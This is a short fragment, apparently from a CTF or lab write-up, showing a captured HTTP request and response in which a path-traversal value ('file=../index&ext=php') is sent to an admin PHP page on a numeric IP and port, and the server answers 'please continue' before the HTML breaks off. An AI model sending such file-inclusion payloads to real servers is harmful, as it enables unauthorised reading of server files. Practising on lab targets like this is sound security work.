 Request
Raw Params Headers Hex
1 GET /admin/admin.php?file=../index&ext=php HTTP/1.1
2 Host: 111.200.241.244:48604
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sat, 13 Feb 2021 08:41:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 content-text: text/html;charset=gbk
8 Content-Length: 22151
9
10 please continue<!DOCTYPE html>
11 <html lang="en">